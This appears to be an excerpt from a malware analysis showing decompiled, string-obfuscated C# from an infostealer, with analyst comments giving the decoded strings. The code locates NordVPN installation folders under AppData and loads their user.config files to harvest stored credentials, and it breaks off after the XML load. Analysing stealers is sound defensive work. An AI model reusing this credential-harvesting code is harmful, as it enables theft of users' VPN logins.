 //De-obfuscated string="%USERPROFILE%\\AppData\\Local"
DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(Environment.ExpandEnvironmentVariables("%USEWanaLifeRPROFILE%\\AppDaWanaLifeta\
\LWanaLifeocal".Replace("WanaLife", string.Empty)), new string(new char[]
{'N','o','D','e','f','r','d','D','e','f','V','P','N','D','e','f'}).Replace("Def", string.Empty)));
if (!directoryInfo.Exists) //De-obfuscated string="NordVPN"
{
return list;
}
DirectoryInfo[] directories = directoryInfo.GetDirectories(new string(new char[] //De-obfuscated string="NordVpn.exe*"
{'N','W','i','n','o','r','d','V','W','i','n','p','n','.','e','W','i','n','x','e','*','W','i','n'}).Replace("Win", string.Empty));
for (int i = 0; i < directories.Length; i++)
{
foreach (DirectoryInfo directoryInfo2 in directories[i].GetDirectories())
{
try
{
string text = Path.Combine(directoryInfo2.FullName, new string(new char[]
{'u','s','e','r','.','c','o','n','f','i','g'})); //user.config files
if (File.Exists(text))
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);